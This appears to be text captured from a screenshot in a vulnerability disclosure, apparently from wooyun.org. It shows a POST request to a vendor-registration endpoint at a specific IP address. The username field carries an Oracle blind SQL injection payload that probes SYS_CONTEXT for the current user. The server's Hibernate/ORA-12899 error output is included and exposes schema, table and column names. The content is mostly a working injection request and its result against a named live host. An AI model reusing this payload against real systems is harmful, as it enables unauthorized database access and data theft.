 Load URL
http://222.190.108.19/addVendorsAction
Split URL
Execute
Enable Post data
Enable Referrer
Post data
address=e&business_license=e&company=e&country=1&email=s&fullname=e&password=&phone=e&tags=1&tax_number=e&username=e' AND length(SYS_CONTEXT('USERENV','CURRENT_USER'))=0 AND
'000h0OF'='000h0OF
HTTP Status 500 - Hibernate flushing: Could not execute JDBC batch update; uncategorized SQLException for SQL
[insert into SPGS.T_VENDORS (NAME, ADDRESS, PONE, ATTACH, STATE, CREATDATE, VERIFIER, VDATE, USERNAME,
PASSWORD, EMAIL, NOTE, tax_number, Company, business_license, nature, ERRORNUM, tags, ID) values (?, ?, ?, ?, ?,
?, ?, ?, ?, ?, ?, ?, ?, ?, ?, ?, ?, ?, ?)]; SQL state [72000]; error code [12899]; ORA-12899: 列
"SPGS"."T_VENDORS"."USERNAME" 的值太大 (实际值: 77, 最大值: 50)
type Exception report
message Hibernate flushing: Could not execute JDBC batch update; uncategorized SQLException for SQL [insert into SPGS.T_VENDORS (NAME, ADDRESS, PONE, ATTACH, STATE, CREATDATE, VERIFIER, VDATE, USERNAME, PASSWORD,
EMAIL, NOTE, tax_number, Company, business_license, nature, ERRORNUM, tags, ID) values (?, ?, ?, ?, ?, ?, ?, ?, ?, ?, ?, ?, ?, ?, ?, ?, ?, ?, ?)]; SQL state [72000]; error code [12899]; ORA-12899: 列 "SPGS"."T_VENDORS"."USERNAME" 的值
太大 (实际值: 77, 最大值: 50)
description The server encountered an internal error that prevented it from fulfilling this request.
exception
org.springframework.jdbc.UncategorizedSQLException: Hibernate flushing: Could not execute JDBC batch update; uncategorized SQLException for SQL [insert into SPGS.T_VEN
; nested exception is java.sql.BatchUpdateException: ORA-12899: 列 "SPGS"."T_VENDORS"."USERNAME" 的值太大 (实际值: 77, 最大值: 50)
www.wooyun.org